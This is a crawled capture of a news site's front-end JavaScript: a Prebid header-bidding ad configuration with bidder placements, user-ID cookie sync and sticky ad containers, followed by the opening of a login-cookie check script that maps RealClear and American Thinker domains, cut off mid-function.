y_about_covid_in_america","/articles/2021/07/covid19_pandemic_and_vaccine_update.html "];
if(pbPathContains(publirPolicyExcludes,publirdirectoryPath)){
console.log('Publir Ad Policy Violation: No ads will serve on this page.');
} else {var cnvr_launcher_options={lid: 627};

 var pblrpl = document.createElement('script'); 
 pblrpl.type = 'text/javascript'; 
 pblrpl.async = true; 
 pblrpl.src = 'https://secure.cdn.fastclick.net/js/cnvr-launcher/latest/launcher-stub.min.js'; 
 var pblrplTarget = document.getElementsByTagName('head')[0]; 
 pblrplTarget.insertBefore(pblrpl, pblrplTarget.firstChild); 

(function() { 
 var pb2 = document.createElement('script'); 
 pb2.type = 'text/javascript'; 
 pb2.async = true; 
 pb2.src = '//a.publir.com/platform/common/prebid410.js'; 
 var pb2Target = document.getElementsByTagName('head')[0]; 
 pb2Target.insertBefore(pb2, pb2Target.firstChild); 
 })();

(function() { 
 var pb3 = document.createElement('script'); 
 pb3.type = 'text/javascript'; 
 pb3.async = false; 
 pb3.src = '//a.publir.com/platform/common/mobile-detect.min.js'; 
 var pb3Target = document.getElementsByTagName('head')[0]; 
 pb3Target.insertBefore(pb3, pb3Target.firstChild); 
 })();

var PREBID_TIMEOUT = 1000;
var FAILSAFE_TIMEOUT = 3000;
var pbjs = pbjs || {}; 
pbjs.que = pbjs.que || [];

function renderEverything() { var winners=pbjs.getHighestCpmBids(); for (var i = 0; i < winners.length; i++) { renderOne(winners[i]); } }
function renderOne(winningBid) { if (winningBid && winningBid.adId) { var pbDiv = document.getElementById(winningBid.adUnitCode); if (pbDiv) {   let pbiframe = document.createElement('iframe'); pbiframe.frameBorder = '0'; pbiframe.scrolling = 'no'; pbDiv.appendChild(pbiframe); pbjs.renderAd(pbiframe.contentWindow.document, winningBid.adId); } } }
window.addEventListener('load', function(){
var mdPublir = new MobileDetect(window.navigator.userAgent);
if (mdPublir.tablet()) { 
 pbjs.que.push(function() {var adUnits = [
	{code: 'div-gpt-ad-1609268078422-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802222',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: '0899d3161a64305ae7be',}},
		{bidder: 'sovrn',params: {tagid: '928315',}},
 ]
	},
	{code: 'div-gpt-ad-1609270282082-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802210',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: '3ef9ff4bc013f0dfc33b',}},
		{bidder: 'sovrn',params: {tagid: '928317',}},
 ]
	},
	{code: 'div-gpt-ad-1609270365559-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '21137440',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: 'fe512bc6fc834be67d98',}},
 ]
	},
	{code: 'div-gpt-ad-1609268052072-0',
	mediaTypes: {banner: {sizes: [[728, 90]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802199',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: 'dfae41ddf9cfb268901f',}},
		{bidder: 'sovrn',params: {tagid: '928320',}},
 ]
	},
	{code: 'div-gpt-ad-1609268068617-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: 'b484f5d2d53b0141ef5d',}},
		{bidder: 'sovrn',params: {tagid: '928314',}},
 ]
	},
	{code: 'div-gpt-ad-1609270299107-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802213',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: '487587f94b0507b11c77',}},
		{bidder: 'sovrn',params: {tagid: '928318',}},
 ]
	},
	{code: 'div-gpt-ad-1609268089992-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802200',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: 'b505f804828fae5de0a9',}},
		{bidder: 'sovrn',params: {tagid: '928316',}},
 ]
	},];
pbjs.setConfig({
schain: { 'validation': 'strict', 'config': { 'ver':'1.0','complete': '1', nodes: [ { asi: 'publir.com', sid: '97927', hp: 1 }]}},
debug: false,
usersync: { 
userIds: [ 
{ name: 'id5Id', params: { partner: 301}, storage: { type: 'cookie', name: 'pbjs-id5id',  expires: 90, refreshInSeconds: 8*3600 }},
{ name: 'identityLink', params: { pid: '53'}, storage: { type: 'cookie', name: 'idl_env',  expires: 30 }},
{ name: 'pubCommonId', storage: { type: 'html5',  name: '_pubcid', expires: 180 }},
], 
 syncDelay: 3000 },
cache: { url: false }, });
pbjs.addAdUnits(adUnits);
const publirCustomConfigObject = { "buckets": [ { "precision": 2, "min": 0, "max": 20, "increment": 0.01 }, { "precision": 2, "min": 21, "max": 99, "increment": 1.00 } ] };
pbjs.setConfig({ priceGranularity: publirCustomConfigObject });
pbjs.requestBids({ timeout: PREBID_TIMEOUT, bidsBackHandler: renderEverything });});
pbjs.que.push(function() { pbjs.enableAnalytics({ provider: 'publir', options: { pubId:413 } }); });
 } else if (mdPublir.mobile()) { 
pbjs.que.push(function() {var adUnits = [
	{code: 'div-gpt-ad-1609268078422-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'sovrn',params: {tagid: '928304',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e1829f1001b',}},
 ]
	},
	{code: 'div-gpt-ad-1609270282082-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16751381',}},
		{bidder: 'sonobi',params: {placement_id: 'd95654929215a037c670',}},
		{bidder: 'sovrn',params: {tagid: '928306',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e108af60014',}},
 ]
	},
	{code: 'div-gpt-ad-1609270336889-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: '298db9dbcdb66e5a3e54',}},
		{bidder: 'appnexus',params: {placementId: '20432913',}},
		{bidder: 'sovrn',params: {tagid: '928309',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e10ee4e0015',}},
 ]
	},
	{code: 'div-gpt-ad-1609270310645-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16803429',}},
		{bidder: 'sonobi',params: {placement_id: '6d476d4705e5c03bca70',}},
		{bidder: 'sovrn',params: {tagid: '928308',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e10ceb40019',}},
 ]
	},
	{code: 'div-gpt-ad-1609270365559-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16805387',}},
		{bidder: 'sonobi',params: {placement_id: 'a771a7b5066023e22b4b',}},
		{bidder: 'sovrn',params: {tagid: '928312',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e11c964001a',}},
 ]
	},
	{code: 'div-gpt-ad-1609270374580-0',
	mediaTypes: {banner: {sizes: [[320, 50]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16991023',}},
		{bidder: 'sonobi',params: {placement_id: 'aa9e23fde611e6e64e3e',}},
		{bidder: 'sovrn',params: {tagid: '928313',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e120d450017',}},
 ]
	},
	{code: 'div-gpt-ad-1609270356087-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: 'b1a0fb76de3b7c81c924',}},
		{bidder: 'appnexus',params: {placementId: '20432915',}},
		{bidder: 'sovrn',params: {tagid: '928311',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e1132570016',}},
 ]
	},
	{code: 'div-gpt-ad-1609270346635-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: 'bdc0c8b1763baa0d44c3',}},
		{bidder: 'appnexus',params: {placementId: '20432914',}},
		{bidder: 'sovrn',params: {tagid: '928310',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a96950d017b7b9d1d649e110b25000c',}},
 ]
	},
	{code: 'div-gpt-ad-1609270299107-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16751396',}},
		{bidder: 'sonobi',params: {placement_id: '9ed93ba5a902e988419a',}},
		{bidder: 'sovrn',params: {tagid: '928307',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e10b1520018',}},
 ]
	},
	{code: 'div-gpt-ad-1609268089992-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802229',}},
		{bidder: 'sonobi',params: {placement_id: '88d5cfdd6a232a9536e7',}},
		{bidder: 'sovrn',params: {tagid: '928305',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e1065fe0017',}},
 ]
	},];
pbjs.setConfig({
schain: { 'validation': 'strict', 'config': { 'ver':'1.0','complete': '1', nodes: [ { asi: 'publir.com', sid: '97927', hp: 1 }]}},
debug: false,
usersync: { 
userIds: [ 
{ name: 'id5Id', params: { partner: 301}, storage: { type: 'cookie', name: 'pbjs-id5id',  expires: 90, refreshInSeconds: 8*3600 }},
{ name: 'identityLink', params: { pid: '53'}, storage: { type: 'cookie', name: 'idl_env',  expires: 30 }},
{ name: 'pubCommonId', storage: { type: 'html5',  name: '_pubcid', expires: 180 }},
], 
 syncDelay: 3000 },
cache: { url: false }, });
pbjs.addAdUnits(adUnits);
const publirCustomConfigObject = { "buckets": [ { "precision": 2, "min": 0, "max": 20, "increment": 0.01 }, { "precision": 2, "min": 21, "max": 99, "increment": 1.00 } ] };
pbjs.setConfig({ priceGranularity: publirCustomConfigObject });
pbjs.requestBids({ timeout: PREBID_TIMEOUT, bidsBackHandler: renderEverything });});
pbjs.que.push(function() { pbjs.enableAnalytics({ provider: 'publir', options: { pubId:412 } }); });
} else { 
pbjs.que.push(function() {var adUnits = [
	{code: 'div-gpt-ad-1609268078422-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '12158177',}},
		{bidder: 'sonobi',params: {placement_id: 'e3218e50e6ec8d8d3312',}},
		{bidder: 'ix',params: {siteId: '225122',size: [160, 600],}},
		{bidder: 'triplelift',params: {inventoryCode: 'americanthinker-desktop_160x600-2',floor: 0.10,}},
		{bidder: 'gumgum',params: {inSlot: 26464,}},
		{bidder: 'brightcom',params: {publisherId: 7442,}},
		{bidder: 'aol',params: {placement: '5202132',network: '10161.1',bidFloor: '0.01',}},
		{bidder: 'synacormedia',params: {seatId: 'publir',placementId: '85308',}},
		{bidder: 'openx',params: {delDomain: 'publir-d.openx.net',unit: '542514909',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a9690ce017b7b9d183b9e06cf760016',}},
		{bidder: 'medianet',params: {cid: '8CU94KNQI',crid: '758805137',}},
 ]
	},
	{code: 'div-gpt-ad-1609270282082-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'sovrn',params: {tagid: '483120',}},
		{bidder: 'appnexus',params: {placementId: '12158000',}},
		{bidder: 'sonobi',params: {placement_id: '0aed237749079bd82ebf',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a969817017b7b9d13759e05bd7a0012',}},
 ]
	},
	{code: 'div-gpt-ad-1609270365559-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'sonobi',params: {placement_id: '5d60780f5e79a652d666',floor: 0.00,}},
		{bidder: 'appnexus',params: {placementId: '21000717',}},
		{bidder: 'sovrn',params: {tagid: '928302',}},
 ]
	},
	{code: 'div-gpt-ad-1609268052072-0',
	mediaTypes: {banner: {sizes: [[728, 90]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'sovrn',params: {tagid: '483118',}},
		{bidder: 'appnexus',params: {placementId: '12157997',}},
		{bidder: 'sonobi',params: {placement_id: '434b605827e07a18e575',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a9690ce017b7b9d183b9e0499300014',}},
 ]
	},
	{code: 'div-gpt-ad-1609268068617-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '12158172',}},
		{bidder: 'sonobi',params: {placement_id: 'd8c0eb34e4f85a4b0de6',}},
		{bidder: 'ix',params: {siteId: '225121',size: [160, 600],}},
		{bidder: 'triplelift',params: {inventoryCode: 'americanthinker-desktop_160x600-1',floor: 0.10,}},
		{bidder: 'gumgum',params: {inSlot: 26463,}},
		{bidder: 'brightcom',params: {publisherId: 7442,}},
		{bidder: 'aol',params: {placement: '5202129',network: '10161.1',bidFloor: '0.01',}},
		{bidder: 'synacormedia',params: {seatId: 'publir',placementId: '85307',}},
		{bidder: 'openx',params: {delDomain: 'publir-d.openx.net',unit: '542514908',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a96950d017b7b9d1d649e06fd440009',}},
		{bidder: 'medianet',params: {cid: '8CU94KNQI',crid: '758805137',}},
 ]
	},
	{code: 'div-gpt-ad-1609875584561-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: 'placehold',}},
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'openx',params: {delDomain: 'publir-d.openx.net',unit: '543888127',}},
		{bidder: 'appnexus',params: {placementId: '20990668',}},
		{bidder: 'cedato',params: {player_id: 211012868,bidfloor: 0,}},
		{bidder: 'sonobi',params: {placement_id: '73f7cb0966b3d37a6893',floor: 0.00,}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a96950d017b7b9d1d649e0696a60008',}},
 ]
	},
	{code: 'div-gpt-ad-1609270299107-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '15712376',}},
		{bidder: 'sonobi',params: {placement_id: 'c96caba720dc71ff9516',floor: 0.01,}},
		{bidder: 'sovrn',params: {tagid: '928301',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a969817017b7b9d13759e05fc2b0013',}},
 ]
	},
	{code: 'div-gpt-ad-1609268089992-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '12157999',}},
		{bidder: 'sonobi',params: {placement_id: '6bcfdef25b7e1e11357f',}},
		{bidder: 'ix',params: {siteId: '225119',size: [300, 250],}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a9690ce017b7b9d183b9e05913b0015',}},
 ]
	},];
pbjs.setConfig({
schain: { 'validation': 'strict', 'config': { 'ver':'1.0','complete': '1', nodes: [ { asi: 'publir.com', sid: '97927', hp: 1 }]}},
debug: false,
usersync: { 
userIds: [ 
{ name: 'id5Id', params: { partner: 301}, storage: { type: 'cookie', name: 'pbjs-id5id',  expires: 90, refreshInSeconds: 8*3600 }},
{ name: 'pubCommonId', storage: { type: 'html5',  name: '_pubcid', expires: 180 }},
], 
 syncDelay: 3000 },
cache: { url: false }, });
pbjs.addAdUnits(adUnits);
const publirCustomConfigObject = { "buckets": [ { "precision": 2, "min": 0, "max": 20, "increment": 0.01 }, { "precision": 2, "min": 21, "max": 99, "increment": 1.00 } ] };
pbjs.setConfig({ priceGranularity: publirCustomConfigObject });
pbjs.requestBids({ timeout: PREBID_TIMEOUT, bidsBackHandler: renderEverything });});
pbjs.que.push(function() { pbjs.enableAnalytics({ provider: 'publir', options: { pubId:7 } }); });
}
if (mdPublir.tablet()) { 
 } else if (mdPublir.mobile()) {
} else {
}
(function(){var t,e;t=this,e=function(){var t,e,n,i,r,u,o,f,c,s,d,a,v,l,h,m;return f={},n=document,s=!1,d="active",u=6e4,r=!1,function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},h={},l="__ceGUID",e={add:function(t,e,n){return t[l]=void 0,t[l]||(t[l]="ifvisible.object.event.identifier"),h[t[l]]||(h[t[l]]={}),h[t[l]][e]||(h[t[l]][e]=[]),h[t[l]][e].push(n)},remove:function(t,e,n){var i,r,u,o,f;if(n){if(t[l]&&h[t[l]]&&h[t[l]][e])for(r=u=0,o=(f=h[t[l]][e]).length;u<o;r=++u)if((i=f[r])===n)return h[t[l]][e].splice(r,1),i}else if(t[l]&&h[t[l]]&&h[t[l]][e])return delete h[t[l]][e]},fire:function(t,e,n){var i,r,u,o,f;if(t[l]&&h[t[l]]&&h[t[l]][e]){for(f=[],r=0,u=(o=h[t[l]][e]).length;r<u;r++)i=o[r],f.push(i(n||{}));return f}}},m=!1,t=function(t,e,n){return m||(m=t.addEventListener?function(t,e,n){return t.addEventListener(e,n,!1)}:t.attachEvent?function(t,e,n){return t.attachEvent("on"+e,n,!1)}:function(t,e,n){return t["on"+e]=n}),m(t,e,n)},function(t,e){var i;return n.createEventObject?t.fireEvent("on"+e,i):((i=n.createEvent("HTMLEvents")).initEvent(e,!0,!0),!t.dispatchEvent(i))},o=function(){var t,e,i,r;for(void 0,r=3,i=n.createElement("div"),t=i.getElementsByTagName("i"),e=function(){return i.innerHTML="\x3c!--[if gt IE "+ ++r+"]><i></i><![endif]--\x3e",t[0]};e(););return r>4?r:void 0}(),i=!1,v=void 0,void 0!==n.hidden?(i="hidden",v="visibilitychange"):void 0!==n.mozHidden?(i="mozHidden",v="mozvisibilitychange"):void 0!==n.msHidden?(i="msHidden",v="msvisibilitychange"):void 0!==n.webkitHidden&&(i="webkitHidden",v="webkitvisibilitychange"),a=function(){var e,i;return e=!1,(i=function(){return clearTimeout(e),"active"!==d&&f.wakeup(),r=+new Date,e=setTimeout(function(){if("active"===d)return f.idle()},u)})(),t(n,"mousemove",i),t(n,"keyup",i),t(window,"scroll",i),f.focus(i),f.wakeup(i)},c=function(){var e;return!!s||(!1===i?(e="blur",o<9&&(e="focusout"),t(window,e,function(){return f.blur()}),t(window,"focus",function(){return f.focus()})):t(n,v,function(){return n[i]?f.blur():f.focus()},!1),s=!0,a())},f={setIdleDuration:function(t){return u=1e3*t},getIdleDuration:function(){return u},getIdleInfo:function(){var t,e;return t=+new Date,e={},"idle"===d?(e.isIdle=!0,e.idleFor=t-r,e.timeLeft=0,e.timeLeftPer=100):(e.isIdle=!1,e.idleFor=t-r,e.timeLeft=r+u-t,e.timeLeftPer=(100-100*e.timeLeft/u).toFixed(2)),e},focus:function(t){return"function"==typeof t?this.on("focus",t):(d="active",e.fire(this,"focus"),e.fire(this,"wakeup"),e.fire(this,"statusChanged",{status:d})),this},blur:function(t){return"function"==typeof t?this.on("blur",t):(d="hidden",e.fire(this,"blur"),e.fire(this,"idle"),e.fire(this,"statusChanged",{status:d})),this},idle:function(t){return"function"==typeof t?this.on("idle",t):(d="idle",e.fire(this,"idle"),e.fire(this,"statusChanged",{status:d})),this},wakeup:function(t){return"function"==typeof t?this.on("wakeup",t):(d="active",e.fire(this,"wakeup"),e.fire(this,"statusChanged",{status:d})),this},on:function(t,n){return c(),e.add(this,t,n),this},off:function(t,n){return c(),e.remove(this,t,n),this},onEvery:function(t,e){var n,i;return c(),n=!1,e&&(i=setInterval(function(){if("active"===d&&!1===n)return e()},1e3*t)),{stop:function(){return clearInterval(i)},pause:function(){return n=!0},resume:function(){return n=!1},code:i,callback:e}},now:function(t){return c(),d===(t||"active")}}},"function"==typeof define&&define.amd?define(function(){return e()}):"object"==typeof exports?module.exports=e():t.ifvisible=e()}).call(this);
function debounce(e,n,t){var o,r,i=0;return a=>{t?((o=Date.now())>i&&e(a),i=o+n):(clearTimeout(r),r=setTimeout(function(){(n=>{e(n)})(a)},n))}}const objectAssignPolyfill=()=>{"function"!=typeof Object.assign&&(Object.assign=function(e){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var n=Object(e),t=1;t<arguments.length;t++){var o=arguments[t];if(null!=o)for(var r in o)o.hasOwnProperty(r)&&(n[r]=o[r])}return n})};"function"!=typeof Object.assign&&(Object.assign=function(e){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var n=Object(e),t=1;t<arguments.length;t++){var o=arguments[t];if(null!=o)for(var r in o)o.hasOwnProperty(r)&&(n[r]=o[r])}return n});const windowGlobal="undefined"!=typeof window?window:"object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global,optionNames="handler,delay,incept,useCapture,orientationchange".split(","),defaults=[()=>{},16,!1,!1,!0],convertPairsToLiterals=(e,n)=>({[optionNames[n]]:e}),addWindowEvent=(e,n,t,o,r)=>{const i=debounce(e,n,t);return o.addEventListener("resize",i,r),i},destroyPartial=(e,n,t)=>{return o=>{o&&"all"!==o?t.removeEventListener(o,e,n):(t.removeEventListener("resize",e,n),t.removeEventListener("orientationchange",e,n))}},resizillaPartial=(e,n)=>(function(...t){const o=e.slice(t.length,e.length),r=[...t,...o],i=Object.assign(...r.map(convertPairsToLiterals)),{handler:a,delay:l,incept:s,useCapture:c,orientationChange:u}=i,d=addWindowEvent(a,l,s,n,c);return u&&n.addEventListener("orientationchange",d,c),{destroy:destroyPartial(d,c,n)}}),resizilla=resizillaPartial(defaults,windowGlobal);
ifvisible.setIdleDuration(120);
 function pbisVisible(i){var n=i.getBoundingClientRect(),t=n.top,e=n.bottom;return t<window.innerHeight&&e>=0}
function pbDebounce(n,u,t){var e;return function(){var i=this,l=arguments,o=t&&!e;clearTimeout(e),e=setTimeout(function(){e=null,t||n.apply(i,l)},u),o&&n.apply(i,l)}}
function pbisInViewport(t){var e=t.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight,i=window.innerWidth||document.documentElement.clientWidth,o=e.top<=n&&e.top+e.height>=0,d=e.left<=i&&e.left+e.width>=0;return o&&d}
if (mdPublir.tablet()) { 
 } else if (mdPublir.mobile()) {

function refreshBid1289() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
adUnitCodes: ['div-gpt-ad-1609270336889-0'],
bidsBackHandler: renderEverything
});
});
}
var stickypbelem1289 = document.createElement('div');
stickypbelem1289.id="stickypbModal1289";

stickypbelem1289.innerHTML += '<style>#stickypbModal1289{ position : relative; z-index : 30;  margin:0px 0px;  padding: 29px 15px 15px 15px;  background: rgba(255,255,255,0.5); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1289 { flex-wrap: wrap;}}  </style> <div id="div-gpt-ad-1609270336889-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609270336889-0"); });</scr'+'ipt></div>';

if(document.getElementsByTagName("p")[13] && document.getElementsByTagName("p")[13].className !="donate-desc"){
document.getElementsByTagName("p")[13].appendChild(stickypbelem1289);
}

function refreshBid1291() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
adUnitCodes: ['div-gpt-ad-1609270356087-0'],
bidsBackHandler: renderEverything
});
});
}
var stickypbelem1291 = document.createElement('div');
stickypbelem1291.id="stickypbModal1291";

stickypbelem1291.innerHTML += '<style>#stickypbModal1291{ position : relative; z-index : 30;  margin:0px 0px;  padding: 29px 15px 15px 15px;  background: rgba(255,255,255,0.5); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1291 { flex-wrap: wrap;}}  </style> <div id="div-gpt-ad-1609270356087-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609270356087-0"); });</scr'+'ipt></div>';

if(document.getElementsByTagName("p")[22] && document.getElementsByTagName("p")[22].className !="donate-desc"){
document.getElementsByTagName("p")[22].appendChild(stickypbelem1291);
}

function refreshBid1290() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
adUnitCodes: ['div-gpt-ad-1609270346635-0'],
bidsBackHandler: renderEverything
});
});
}
var stickypbelem1290 = document.createElement('div');
stickypbelem1290.id="stickypbModal1290";

stickypbelem1290.innerHTML += '<style>#stickypbModal1290{ position : relative; z-index : 30;  margin:0px 0px;  padding: 29px 15px 15px 15px;  background: rgba(255,255,255,0.5); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1290 { flex-wrap: wrap;}}  </style> <div id="div-gpt-ad-1609270346635-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609270346635-0"); });</scr'+'ipt></div>';

if(document.getElementsByTagName("p")[17] && document.getElementsByTagName("p")[17].className !="donate-desc"){
document.getElementsByTagName("p")[17].appendChild(stickypbelem1290);
}
} else {

function refreshBid1331() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
 adUnitCodes: ['/1011927,22657512232/AT_ThirdSkyscraper'],
bidsBackHandler: function() {
pbjs.setTargetingForGPTAsync(['/1011927,22657512232/AT_ThirdSkyscraper']);
googletag.pubads().refresh([refreshad1331]);
}
});
});
}
ifvisible.onEvery(20, function(){
refreshBid1331();
});
var stickypbelem1331 = document.createElement('div');
stickypbelem1331.id="stickypbModal1331";

stickypbelem1331.innerHTML += '<style>#stickypbModal1331{ position : fixed;right  : 0px; top: 50%; margin-top: -300px; 0px; ;z-index : 2147483646; padding: 29px 15px 15px 15px;  background: rgba(0,0,0,0.0); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1331 { flex-wrap: wrap;}}.stickypublirlogo1331 img.publirlogo {width:24px;float:right;margin:0px;padding:0px;}  </style> <div id="div-gpt-ad-1609875584561-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609875584561-0"); });</scr'+'ipt></div>';

var lefthpb = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
var bottomhpb = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
if(lefthpb >=1185){
if(bottomhpb >=0){
document.body.appendChild(stickypbelem1331);
}
}

function resizeEvent1331() {
var lefthpb = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
var bottomhpb = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
if(lefthpb <1185 || bottomhpb <0 ){
var resizeustickypb1331 = document.getElementById("stickypbModal1331");
if (typeof(resizeustickypb1331) != 'undefined' && resizeustickypb1331!= null){
resizeustickypb1331.remove();
}
}
if(lefthpb >=1185){
if(bottomhpb >=0){
document.body.appendChild(stickypbelem1331);
refreshBid1331();
}
}
}

var rz = resizilla(resizeEvent1331, 400);
refreshBid1331();
}
});
}

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_auth.js
body_size: 8255
content:
// JavaScript Document
//it veritfys that the signup form form from the modal gets filled out correctlly

$(document).ready(function () {
  rcmg_auth();
});

var confirm_same_email = 'We notice you are attempting to log in with an email address different from the one used to purchase an ad-free experience. If this is intentional, click OK. If not, please cancel and fill the email used to purchase ad-free.';

var domain = document.domain;
var domain_strip_com = domain.replace(".com", "");
var domain_clean = domain_strip_com.replace("www.", "");
domain_clean = domain_clean.replace("www1.", "");
var domain_abbr;

if( domain_clean == "realclearpolitics" ){
  domain_abbr = 'RCP';
}else if( domain_clean == "realclearworld" ){
  domain_abbr = 'RCW';
}else if( domain_clean == "realcleardefense" ){
  domain_abbr = 'RCD';
}else if( domain_clean == "realclearmarkets" ){
  domain_abbr = 'RCM';
}else if( domain_clean == "realclearscience" ){
  domain_abbr = 'RCS';
}else if( domain_clean == "realclearhistory" ){
  domain_abbr = 'RCH';
}else if( domain_clean == "realclearpolicy" ){
  domain_abbr = 'RCP';
}else if( domain_clean == "realclearreligion" ){
  domain_abbr = 'RCR';
}else if( domain_clean == "realclearenergy" ){
  domain_abbr = 'RCE';
}else if( domain_clean == "realclearbooks" ){
  domain_abbr = 'RCE';
}else if(domain_clean == 'americanthinker'){
    domain_abbr = 'AT';
}else{
  domain_abbr = 'RealClear';
}

//function to see if someone is signed in
function rcmg_auth() {

  var auth_content = '';
  //if signed in cookie exists, display accordingly
  if (getCookie('rcmg_guid')) {

